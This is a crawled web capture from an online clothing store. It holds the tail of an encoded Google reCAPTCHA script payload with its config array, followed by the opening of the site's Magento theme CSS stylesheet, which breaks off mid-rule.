xjw7rDscK5wr7CujvCusO3fcK6wpw/[base64]/CtDY+f8O/WGZ4CsK1w4HChcKhZ0PCrljDlS/[base64]/CrnQHw4PDhQ9swrU2w6bDoAbDgWtWN8OJwoREN8KuXsKOHsKPwr4rw5nCtw/CgMOGFhYNGzbDg2PCgDtMwoh/R8OLPGl/KcOUwpDCnyR8w6R3wrXCsApLw7bDmTUQWjfDhsOPwo4YXcOYw7jCqcOrwpp3MXXDhm9OHV8lJcKmNil6bEbCisOnbz56QmhJw7PCj8OawqvCh8ONclw8AMKGw48vwqZGwprDpcKmMUvDsxMkTcKeYz/CksKeehjDocKNM8Kyw6INwqrDmQnCgUrCmAHDkkPCtm/Dh8KZazEPwpB0w5cgKsKyasKqFyBUNjjDnyfDgzHDtWnCpkrCl8Kxw5t/wqjCpcO3MHrDpzjCt8KvPm7Ct1jDt8K/w50CFsObOG4mw5HCrFbDizTDjcKVQcOzwofDvCQEYnnCmSHDpyHCjQokITPCh8OOwqcfw5bDiMKwYg3CmQpBOkbDo8K+wr3DqkTDm8OhPxrCkMOEKFUSw7tUw4zCosKJa0nDscOyPQ9dA8KeHFDDuwPCtsKwTlrCtiprOcKSwqTDmsKDdMOXw4fCjSxRwrFMwolpHw/ClsOlC8KBwrZLImpcN2RoIcOeNRxoDyfDlR9/JD5Hw47CixfChMK4w6jDvMKQwo0bBGzDlcK+w7U+GR/DmMOfAQ9swoFbJnxKacO/[base64]/[base64]/CkFc+dMKww71WwoQmbkHCjybCkXU7wplnw77DtcOtw5vDisOOIBpdwrQDYMKxX3A/PQfClEYcdC5xwq81e21VQ0RYQAJROTAUw5AxCl3CiMO/[base64]/W3YHXQXCvcOCRsOYOMO0wqwvT8OiIcOOf8KgMcK9wpPCmSfCkQNuZBrCtMKEcxrDmcKvw7fCocObGADCmcOsNgB/WBXDgi5YwqTCncKKcMKedMOlw6DCrSLDnGofw4nDmMKzLhLDg1g4eRLCnXwhJRBqR13Ct2YLwp46w5Y5flZ8wr1ZbcOuW8K0cMOPw6rClsKHwpnCiFjCni5Dw71+w6I9FTfDh2/CqU4zPsOWw7hodnHCi8OZe8KzdcKJW8KdS8Klw4vChTPCt3HDsUdUNcKSYcO/G8Oyw6FeBTcow6xhX2FuY8KhTAg/FsKORm0Lw57CuTM1ZwxAAcKhwqgiFCHCuMOVVsKAwpTDuRMLb8OEw5cmaMOaOQBxwpFMcxfDj8O9QcOfwpjDiXnDmxUdw4dyQ8K3wq3CpjdfR8OLwo9oCcO6wqtWw7bCiMKLFj/DksK/R1zDnBotw6wLYsKwYsOZG8KIwqIpw7rCmQZPwpwewpoGw5wxw59lZMOnZgMJwok/woMLBXXCl8K2wqbDnAYDw6lZIMOhw5fDvcKlcTxwwrLCiFXCkwTDjsOxfFoyworCq3Iww4bCqSN/RE3DnsOmwoUQwpPCqMOQwpQ8wrcbDsO3w73CrFbCvMOSwprCu8OrwpVgw4wAJ2LDm1NJw4p6w5tDVhzDnQwMGMO5ZEwuSQvCgcKMw7/[base64]/ClMK6TSTDoW7CtGsDHMKuw6TChcK1WCxlwq9OwozCqzcfeEHCqQ4EwoB/[base64]/DjcK8GsOSwqPChsOsw6IVw4ZHw5Q/azHCv8K1IcKIEsOMWE3DplrDqMOOwpXDsURNwrd0w73DnMOKwrlQwpTCvMKze8KqbsKvJcKDFH3Dhn5+wojDtlViWTPDpsK2WH5/PcOPNMOww6xuQFXDq8KHDcOiWCbDpGDCj8KTw7zCukt/wqQBwqZew57DlgDCqsKAPT0kwqo4wqnDlMKHwq7CosOmwq9DwpfDj8KNw67Ck8KpwrLDv0HCiWRsfxgzw6/Ds8Olw7UCYnE+eTjDrQ0bF8Kxw7R4w7TDkMKEw4/DjcKiw6YRw6MGDcOnwqUfw4pZAcOwwonCmlXCvMOww7LDlMOqPsKFL8ORwrhhCsKXR8KNd0fCk8Kgw4HDsjbClsK6wowPwofCj8K+wqrClH5TwoPDgsO/GsO0WsOff8OaO8OQw6hMwoXCpsOcw4TDp8Oiw5rDhcK6LcO2wpAAw6BVHcKdw4cEwq7DrQoub1Q5w75+woJQPQQzYcOnwoLCkcKNwrDCnSLDrw0mJsO6UcOAUsOewqnCgMKZfRDDpnF/PTHDocOGKMO1B04zcMOXNUnDkcO4J8KBwqfCssOAHsKqw4nDpUvDoinCjkXCisOPw6fDrcK7MUcLGnliFxzClsOiw5TCqcOOwoTDrcOMXMKdITBUL1gYwrd+XsOrLUDDrcK+wqMnw43DhwMlwqXDtMKqwovCtXjDl8O5w4/[base64]/CgcK2w7FBwog8w7TDrMO6wp/Dj0gow7U8wrcOesKWFsOlbCc5LsKvw6TCowtwal7DlsOqbS5ABMKBST0NwrQIT1XCgMK5I8K/BhfDjHvDrnIRMcKLwq0kDFYBEVDCocOhRi/DjMOPwrhdesKSwpDCocKOfcOKccOMwqjCssKxw43DgRpxwqbCscKHXcOge8KOcMOyAFvCmTbCscKXFsKSFx4Aw51Rwr7CvmDDhkEpFcK4OmjCrkIhwptvFFbDn3rCrW/CljzCq8OOw6TCmMOawobCu3/Do03DlsKQwq9KCsOrw5Urw4PCnXVnwrpHGzTDtnnDlsKpwqJ2PETDv3bChsKSeRfDnFIicEUIwqVbD8KIw6HDvcOZJsOAQmcBYFs0wpQWwqHCoMOEJlZPRsKMw6MPw41oXGchAnTDicK/[base64]/[base64]/[base64]/DnsKqCcKxLcKDw4nCm8Kmw4DDisOwwozCsMOIwqwBflI+wqXDoBvCj2BDNMK8ZMKnw4fCssKCw5RvwpTCt8KPwoQdXDQQFAJow6JLwp/DhMOTQsOUHwrCs8KqwpjDhcOcFMO4XMOgCcKiYMKAYQvDsADChA3DkUjCrcOZLxnDtVHDisO8w6ItworDnANbwofDlcO0I8KuW1lDclIyw4Zhb8K+wqvDj2dzFcKIwoIHwqksD1DCpEcFW186OBPCgWBvTnrDgjLDt19Dw5/Dv0JTw6/[base64]/wqrCqhxBZsOIDVPDsMKiOkPCvMOjERd2woJow6wSX8Kxw7PCqsOHGMOFVQ86w7DDu8O9wqwUEsOVwop4w6zDsSF8ecOSRjDDgsONLBPDqkvChl/[base64]/CiRPCgcKbDMK8OsKzBcO/w7NtwrXDuXbCrg3DtgE6w7rCgMKSaChPw7ZxYsOIasOMw4VXBMOKG1JQBENYwogINzXClAzCkMOPaVHDj8OmwpvDoMKmdjwEwojCnMOTw4/ClXrCpwksYzNLCsKpAMK9DcOOZcKKwrY0wo7CscOtBsKWe1rDkxtHwp4tVcKowqjDrMKJwqkIwrJfOVrCqSPCmQ7DozDChx5OwoIRMjowb2hmw5JJZcK2wojDgm/CksOYLjXDrAbCpgfCnX9aTmQ7XRUqw65gL8KFcMKhw65GczXCg8Ozw6HDqTHCp8OJaSsVFA/DjcK6wrY3w7AWwqTDsFtgb8K8M8K1NH/CmG1twoDDmMOfw4Ijw710J8OCw4ADwpEiwq4VV8Kpw67DpsK4JsOaBXjCgxtqwq7DnxXDr8KVw4wIHsKbw4XChAEqBX/DriE5DE7DmTpdw5nCjMO+w7llTGpOAcODwpjDtsOKbcKWw4tUwqgIasOzwq5XUcK2F1Q8K3Few5fCscOQwo3Ct8O9P0J1wqk4DsKhYRXDlGbCtcKPwrI8C3Ufwqhjw7ArCMOnPcO6w5srZyw0BmjCgcOEBsKTJMKSE8Knw6YywpJWwp/CtsK5w6gKKmjCkcK0w54XO0zDvsOAw7LCtMOuw5d6wp1jdVDDgS3CrmbCgMKdw5/DnwdcXMOnwpTDg3U/czbCl38OwpJmEMOZAm5TZFzDtW0Hw6tlwo7DsgDDkAITwopic0zClC3Dk8Owwo5HNmfDkMKew7bCvcOTwo5iQsOdfz/DtcOLGRo7w5ASTylvfMOFKsKsIXzDmBoVRXHCmllSwot4f33DvsOTc8Okwq3DoULCjsOiw7jCncK3HTUawqXCgMKAw7tmwppUKsKWCsOLRsO+w7FvwqrDpELCkMOsGjHCjmrCocKvWxvDhMOdH8Ozw5bDucOlwrAswqdJY3DDm8O+OiMWwqvClA/CgE3Dg1cqHAJXwqnDllk6fVjDmRXDlsOMT25kwqx3ThEcbcOYeMO+BgTDpX/Do8Krw44lwoYHcU4vwrsewqbDpF7Cll8cQMOSGV1iwplGTMOebsOsw6nCrWpPwrNBw4HCpEnCl3TDnsOsKAfDoBnCrmtvwrgtHwHClcKNwo8OTMOOwrnDtm/[base64]/CtWfChcOuw4xIw5Jnw5Ike8K/OsKUbcKJfSjCi8OKw7PDvgDCrcO5woctw4DDtyrDi8KIwqrDlsOtwoPCssOIf8K8CcOdV2orwqwMw7VQA1zDlnDCjm7DvMOhw4oJP8O4W05JwoQWDsKUFVUrwpvCtMOfwr7CtsKqw7E1RMOPwrnDhyvDjsOxesK3KT/[base64]/Dpzgswo/DoBV/[base64]/[base64]/DqcOnZMK2aMKmwoVdbsKIZ1kFw6/DqHDDlglRw5Q5cCxYw51swoDDhHHDmSI4EBduw7jDpsKow7Ahwp8zKsKqwqYDwqrCuMOAw47DsgXDtMOHw67CmmwNCT/[base64]/DqTLCmyHDrcKlwp3Co8OTw6xkwoA6w5DDm0DDp8OwwoXCo3bDhsKhYWIAwoAJw6ptVcKrwpJKe8Ksw4bDogbDt3fDrxgnw5dqwrLDrzrChMKPV8O+w7PCjcKEw4k0LRbDrgRDwo1WwrJQw4BMw4ppAMKtQUbDrsOaw4HDr8O4dl4Uw6QMTGgFw4/DmSDCr1oRHcOwTkbCuVDDq8OFwrjDjyQ1w5LCmcKpw7kFS8KfwpvCnTfDuE/Cn0NhwoDCrk/DozVXGMOLPsOowrDDhXjCnQjDocOawokdwqlpGMOAw6wQw5kZRMKtw7sFCsOiCW1NIsKlI8Obe11aw7VOw6XCq8Owwp9NwozCiA3DtDhsZzbCsR/DgcOlw618w53CjzPCpDJhwr/Cv8K/wrPCvzIUw5HDrGTCucOgRMKsw4vCnsOGw77DrBE8woZcw47DtcOcR8Obw63CvxpvECAqFcKEwoVfHTEMwqUGYsKNw7DCr8OtBgrDncOjXsK/dcKhNGMFwo/Cr8KKVHbCpsKOLEnCocK9ecK0w5QjZiLCl8KrwonDn8O4YMKyw6sEw7xROCUoJ1Brw67Cj8OOY3weRMOww7vDhcKwwrh2w5/[base64]/IMO+M8KCEBHCmsKxVMKsw59gw4fCtxd/wocaJE3DgAhcw6hXORRtYUHClcKTwrvDvsO6ehJJw4PCiU49QcOFHw9cw55zworDjHDCkGrDlG/CksOawpQMw7Rxwr/Cr8OlXsOeQzTCosKuwokCw4YUw6ZVw6tWw6crwpp3w78iLgNvw6QnHE4VXDnCgmQ2w5DDssK3w7rCrMKvS8OcNMOQw4Znwr1OVEDCiD4wEnoGwonDuhASw6LDi8KWw48+QRF/wrvCn8KGYVHCr8KfAcKGDCXDlWgSFj/DgsO3NXh/YMK7C1XDt8KNCMKKYhHDkGsXw7PDocO0N8O1wrzDshjCmsKKQGTCtGl8wqROw5Idw5hTN8OCWFQFfiYEw7wpAA/[base64]/CnFpBehQ4w7/CmsKaw5dzwpt9w7zDqsKNNw3DhMK9wrwIwrMoGcOecSnCi8O4wqPCmcOawqDDpUAxw7vDmDlkwpgMeDrChMOhNwQZXywSZcOGYsOQNUZaJ8Kaw5TDpUBbwpU7R2LDqC5+w6DCoV7DscKZLVxZw6/Cm3V4wqvCpwljUn7CgjbCnRjDssOzwpjDj8OJXyfDiB3DpMKfAjgJwojDn2oYwplhUcKeAcKzZix5w5xYdMK3UWEdwqt5w57Dj8KJR8OWXyTDogLCuXbCsE/ChMONwrbDkcOHwoU/AsOzPXVuRHVQQRTCkUTCtwrCll3DpX0FBsKIRMKewq7CtiDDgX/Dr8K/[base64]/VcOcw7IKw5QLVi3Dl1jDscOxawLDisORwrvCkj/DinNifTAYWEnChDDCtsKvYRZJwpjDnMKYATMKBcOGCnEAwp1sw4ovCsOLw4LDgSQrwpZ8El3Dq2HDvcO2w7wwFMO8Y8OCwosVRg/CoMKtwpzChMKRw7vDpsKCIDnDrMKOJcKSwpQDRm8eFDTDkMOMw7PDg8KGwpjDlxRxB1hURQ3CvsK0S8OpCsKgw5XDvcOjwoZzW8OdbcKhw6rDisKRwo7ChiwqMcKSSC04Y8Kpw5cVOMKtSsKHw7fCi8KScWV5FmDDgMO/W8KZS2wRdSXCh8OWCjwLEGNLwptCw5BfW8OfwoVFw4DDgidkbEfCj8K6w7wpwplZPQkYwpLCscKbEMOgTRHCpMOzw67Cq8KUwr3DmMKCwq/CghrDv8Kew4YBwpjCisOgEHLDtXhgMMKHw4nDqsOVw5Vfw5ldTcKmw7FvRsKlX8OGwrnCvRclwrPCmMOsXMOHwq1TK2VPwqxNw7/CiMOfwoXCo0vClsOAYkfDmcOkwrHCr2E7w60OwrtgDcOIw78cwovDvFk7UXpxw5TChxvDoHQWw4EewpzDpMOAEsK9w7NQw51KbcKyw7g4wpFrw4vDnRTDjMKWw7IGPh5Dw7wyESPDhUrDinV5dTA8w78QQDV9wp0/DMORWMK2woTDv0HDssKHwqbDvcKWwrN4aXLCiUdxwoolNsOEwpnClnt4CUjCgcK4McOMIwoJw67CtknChW9rwqEGw5DCs8ObdDR5OlgJbcOYVcK5d8KEw5rCs8ODwolFwocAURfCvcOHPHYpwr/DpsKTSys0XcOkD2/Dv0YLwrsPA8OSw65JwpllIXZJLQUgw4gNMcK1w5TDhiAPUhPCssKDUGbClsOkwopOFjJNWErDkU7CnsKLw4/Dp8ORF8Opw6Atw7zCm8K5CMO/V8KxKW1vw4VQA8OhwpJ+w4LClH/DocKYJcKzwoPCgGrDmH7CvcKbYmEWwrcEVnnChHrDljbCn8KaNnBzwq3DqmPCs8O5w4nCgcOLHBwXUcKcwovDnCrDv8KpcjtUw5tfwrDDtV7CrSRtUcK6w6/CoMOqY1zDpcKPag/Dh8O1FzjChsOPZ1fCv2sqK8KsRcOEwpfCi8KCwoXDqlDDmsKHwot8W8O8w5dVwobCl13Ckz7DgcOIPgjCsFvCq8OyL3/[base64]/w6nCvSEKNyLDuAIOR8KXw6zDrsO/[base64]/DsMKgA8O/[base64]/CqcOrfMKbCjLDsnQbw4INwo/CgcO3axx9w5HDoMOiYnTCm8KFwrXCsyrDhcOWwr1TBMOJw5MYW3/DlsK9wq/Dhw/[base64]/CnsKubMKmcBbCqTF3w4EiAEnCkFgzW8O8wqnDq3XCsmd8RsOXKAl9wqfDgGRSw5UqEcOuwr7DhcK3PMO3w67DhEnDqTUDw7xzwpDCk8OFwopqA8Kyw5XDjsKRw4QHJ8KoccOUKF7DoDzCr8KFw5tESsOaAMOtw6U0IMK2w7jComIDwrjDviDDmF04ExhWwpd2UsK9w7/Duk/DmcK5wrvDiQsHWMKDTcKnSk3DuiDCjRU3BBXDhFB+AMOcAxfDh8ONwp9RCnzDn33DhQLDgMOwWsKkMMKXwoLDkcO6wqA3LUFrwq3ClcO7N8OdDCQlw547w4HDjywow5PCncKdwoLDpMO0wqs+Klh1P8OBW8KUw7zDs8KNBzTDgcKPw4wnXsKcwphbw7pmwo/[base64]/CscOQwrQnw5jDgsOVw5lOAB8BV8Olw7nCpCjDqmDCtsObPMKAwrLCi2XDp8KJJ8KJwpwXHQYHbsOFw7MNEzrDn8OZIcODw6jDv2w0fCDCnwolwr9uw5XCsA7CvWdEwq/DmcKRwpURwprClDUfKMKqKB8BwogkLMKkR3jCrsKUYlTDo39kw4pXYMO/ecOswpo4K8KzVBzDr2x7woBNwotAXAhccsKKMsK7w5NSI8KPUMOrfEAGwqnDkRTDrMKQwpQQL18bYD8Sw67DnMOUw7PCm8OMclzDvUdDWMK4w7UVUMOpw67ChRcCw5zCnsKWBwR/wrhFZcOcAsOGwpNYERTDsUFDZcOvUyHCrcKULMKra0rDmEnDlsOgJwMTwrhewrTCjC/CqxfCjBHCmMOtwo3CpMK0Z8OGw61sIsOfw6w5wpJGTMOXEQPCiS4/[base64]/Cr8OUWsKZUcOgw6RZd8KQw690NcOtw5HCmMKKbcKZwo4BBsKZwpt+wpLCq8KNCsKWI1jDsyMma8KAw4s/wotZw5EOw5J+wqbCqS58RMKHLsOHw4M5wp7DuMOZIsKOcAfDvcKiw4zDh8KMwq8kCcKew6TDvgkLGsKHwoB4UWlRQMOWwpdsLBBzwpF4wp1xw53DucKow41Jw458w5TCgitWXsKZw6DCkcKOw6/DqSHCt8KUHXIPw4g5NcKmw65nLlDDj3DCtUsLwp7DsTnDtUnCvcKfTsO4wptdwqDCr1PCsG/Dh8O4JzLDhMOYQcKSw4HDmS5lBFvDvcOfSXzCi05Ow5/DuMKeAmvDvsOHwqJHw7UlLMKYd8KxR1fDm2nCjjBWw7lwbGnDvcKyw5DCg8O0w63CisODwp0owqd6wpzCmsOpwofCp8OTwrQ3w5fCsQzChE5Uwo/DtsKLw5TDpcO2wp3DssKqCGHCsMKWZVEqGMKya8KMWRbCqMKpwqZGw6nCl8Ojwr3Dty9+ZsKDB8K/[base64]/Ds8KHTsK6w7vChsO4w6BCbnXCtxjCh8ONw6XDtwUMNSEEw5UtK8KPw5o6SsOcwo9iwoZ7acObLwFKwr7DjsK6A8Kgw6VjQjTCvSzCsQfCgHsLezvCi3zCnsO5Ulgcw7w4wpbCgXZgYSInZsKAEzvCsMOhf8OmwqF4XcOmw7Itwr/[base64]/[base64]/wrJ7XHvClsK0WcKaRxjDlgzCsxjCgsO4w7zCgiHDr8OdwpfCs8O/HMOnGsOtOmHCtWZ5T8KTw47DlMKKwqDDhMOBw50rwq1/[base64]/[base64]/[base64]/P8K4wqvCgcKIw50Uc8O/[base64]/[base64]/Dvz7CkG/[base64]/[base64]/[base64]/DrTVcLX1qwqPCosKzSFYaw6nDnMOuwrPCtMO+BsKrw6TDgMOLw4xfw7fCmsO+w6QCwoHCt8Opw67DnwMaw7TCsxTDn8KVMkfCkjvDiw/Cl2VGBcOvLlTDrE5Sw6pAw7pXw5rDhXUVwo9+wqrDnsK0wppdwqHDpsOqNQkresKYc8O7QsKFwoDCn1LCmjPCnC8bwqTCrE3ChlYTSsKQw7XCvsKrwr/[base64]/DhF5ZTMK5dcKWwrzDlcOmHcKsworDonHCpMOaIlkeNjVhTD7DvzrCsMKkI8KWBsOvQVvDt0QKRBE3OsOmw6k4w57DiyQrGHVJG8OTwqBoXUVwSCBAw4lUwoYBB1Z+IMKNw6tSwoMybVxqBAsDPDTDrsO3IU5QwpTDqsKedMKZGHHDkVnChT80ci/DmsKvTcKVbsO+wqLDrmTDiDBew7XDryfClcOlwq9+dcOBw7YIwokuwrzCqsOLw4rDjcOFF8OMNwUjMsKjBko8ScK4w7jDlBzCs8O/[base64]/dcKiw6fCk8OPP0TDkMK4TzARw65qCHrCvsO9IMOuwrXDtMKEw6HCsiYqw7XCmMKjwqkew5/CoDzCtsOjwprCncKVw7MRHjDCuW5yK8ORX8KoRsKXEMO6BMOTw75BAiHDpcK0fsOyBDZ1K8K/[base64]/wrDDgEvDkXdYwqZgVgjDlMKYRMOXw57DhzYQe3ZdScK/[base64]/Cny9hcVzCrsKtC2jDqWnDvcOgwoPDhcOzwrg/UTvDi0HCp14Fwos9TcKbJ8K2AmbDn8Kwwp8iwopedkfCgxHCpcKuPxNmES4MBnXCpsK4wqAmw7DCrsK/wo4IOiInbmBLTcO/BcKfw6FzWMOXw788woQWw77DhxXDkizCoMKYG30ow4/Csjd6w57Dg8K1w7MRw6l9L8Kvwr0LE8KWw7hHw63DiMOVdcKXw7XDnsOVVMKZU8K+UcOuajHCvFfChSJlw6fDpSt+MSLCgcOEK8Kww4NtwpZDbsOHwo/CqsKhWT/Dugtzw5nCrj/DulZzwo9Gw4bDiA0eUFkgw4/ChVtJwpbDmcO5w5dTwo5Gw5XCp8KLMw8vNFXDjmFzBcOSDMOCMAnClsOxH1xaw7rCg8OJw5XClyHDgsK2QUZMwqpSwprDvnPDssOjw4XCjcK8wrbCvcKDwrFvNcKTDX4lwrcHVz5Nw4Enw7TCiMKdw6xhJ8KzacO7LMKHDG/CqRjDlhEJw4/Cr8KpQgwnUErDrDQaKXvDjcKOSW7CrQLDpSzDpW0pw709ag/Di8K0ZcKHw6jDqcKtw4PDlBInFMKEGifDr8KEwqjCij/CtF3CkcOCWcKaFsKHw5ECwoHCqRNjRVN4w6ZtwqtvIDRHfl1xw6EXw69Jw6/DsHAzKGnCr8K4w6Nuw7Yew5vCkMKzwpjDj8KcVcOIWyJ2wr5wwq8iw5kqw4YHwp/DpXzDoWfCq8KCw4JfGnQhwp/ChcK2SMOfe0lkwrkQAF5Va8OpcCkaRsOVBcOlw6nDl8KvcnrCl8KBZS4fdEZ3wq/[base64]/wo8dw7oXKEMsFzzDgmnDncKNDcKdVQXDm8OBw7g3ADZOw4DCu8KUBhvDogViw5rDocKCwonCrsKARcKrX2FjSyp7wpZGwpZ7w4p7wqrCoWHDsX3DvhI3w6fDrUgAw6YycXR/[base64]/GmnDkRFDwqg4ekI8XzUDw7sGwpvDqAVvCcOKbjbDkX3Cs1/Dq8OQUsK/[base64]/Ds2NLwrwMAsOIUlkwwofCpwYgF2LCjnMwwo7DulTDjMKdw4zCjmo0w6/CjC4UwrPCocOBwqTDgsKqNk3CvMOxNiArwrEuwqNhwprDkV7CnHnDm1loXcK9w5wvd8KlwpACawjDrsOWOllQFsKGwojDnDLCtCoxN39owpXCscOWYMKfw41mwpFDwr0Gw7t7VcKjw7fDlsO8IyTCqMODwr3Cm8OBEG3CqsKHwoPCuknDgE/CusOzWzg5R8Kbw6Ebw5PDoHfCg8OdK8KGChnDtFLDucKxMMOkcBQqw5gdLcOpwpgfVsOgLBR8woPCn8KQw6dGwpIYNkXDngh/wqLChMKaw7PDoMKbwpQALhvCh8OfDCsDw47DiMKiF2wOK8Oew4jCiwfDjMOEQXUIwq3CusKkNcO2RXPCgsOAw4HDhcK/w7fDgE1+w7hYBBVRwptmUUcUFn3DlsOIHGPCrWvCmkrDi8OlP0rCmMKTOzbCmXrCpH9YEsO0wqXCqnLDlW0gE2LDiX3Dr8OGwrZkHURVMcO/UsKTw5LCncOzLVHDnxbDr8KxP8O0w47Cj8KqQDbCinXDjQsvwrvDsMOTBMKvWDdnX0HCv8KmI8KGKsKfFlLCr8KZdMKgRjDDlwTDqMO8B8KPwql2wqjCuMOTw63DjjcVJG/DoGo5wrjCs8KucsKbwrzDnBPCt8KmwrvDicKrBWjCl8OEDFs6wpMRN2PCoMKSwrzCtsKJDX4iw7k5w6TCnldyw7htVlTCunhCwp/[base64]/DvsKcOMK9JkNfQ1PCjcOeMyttUcOuwoghPcO2w63Dv3Y3UcKDJMKCw7TDmkXCvsOVw4Q8HMOvw6LCpFAswqTDq8Ojw6YuXD14RMKDaDTCrwk4wrAAwrPCk3HCgV7Cv8Oiw6NSwqjDnjbDlcKjw6HCq33DjcKZPcKpwpMTVS/DssKnEGcIw6dUw4nDhsKMw5vDpsOqR8KmwpwbQm3DgMOYdcK4fsOoWMKxwrjCvW/CtsOGw6/[base64]/DgytAOUvDlggGBsO6wpbDogo3w4XChcKUw5owVcKFwqbCt8KxMMOuwqXCgAjDmQ9+eMKwwp97w41WNMKswrFIMsOJw6TCgilEE2zDqj0TeHdsw4fChFrCnsKVw67DlHFeZsKgPhvCjl7CiS3CiwXCvQzDr8KFwqvDuwxFw5ENKMOpw63DvF/Cv8ODfsOgw4fDvGAfcEzDq8O1wpLDgFckDUrDkcKhIcK9wrdawpvDoMKLcwTCk0bDnDfCuMO2wpLDpVtPesOVNcOII8KHwpFJwoDCpk3DusOHw7J5DcKNQsOeMcK9asOhw5dmwrspwp1fU8K/woHDscKKwopLwrLDoMKmw75dwqpBwpgZw4HCmAEXw6hBw6LDhMKTw4bDpzTDu1vDvgHDnRrDucOrwofDjsKowqVAIQxkAEJmX3XCix3DqMO3w6PDrsKHT8Krw4NNNjXCi1gsSnrDpFFQFcOnO8K1BxDCq3rDkyzCt2/[base64]/Csk7CgDHDq2RaPgstZ3LCsD5GPMOXw4zDrX7CvcO/e8OuAMODw4jCv8OW\x22],null,[\x22conf\x22,null,\x226LeNPHgjAAAAAPdrJqtEnu3kg2MI3gbpyt4teLxA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,804],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onedirectionclothing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eXuLRV9Asoe7icE9sc4t3kNF22+4R4whGyT8ROhGvcs\\u003d\x22,1,0,null,1,1769988361467,0,0,[139,226,25,55],null,[184,212,178,137,186],\x22RC-t493NV4Q1IxOng\x22,null,null,null,null,null,\x220dAFcWeA7dn8BU8jhqL4laf_v9dw2SUnFAeU2GynY3Dp-jaN2PqRRI6SWJaNnDVb_z56t0BsFSb0ApHKWBtCEY2i4ad1nFL7Qv5Q\x22,1770071161348]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.onedirectionclothing.com/static/version1769522702/frontend/Alothemes/odcusa/en_US/css/styles-m.css
body_size: 63866
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  max-width: 100%;
  height: auto;
  border: 0;
}
video,
embed,
object {
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: #f0f0f0;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
h3 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
h4 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h5 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.2rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h6 {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #1979c3;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #1979c3;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #006bb4;
  text-decoration: underline;
}
a:active,
.alink:active {
  color: #ff5501;
  text-decoration: underline;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 1rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: #f0f0f0;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f0f0f0;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 10px;
  padding: 10px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
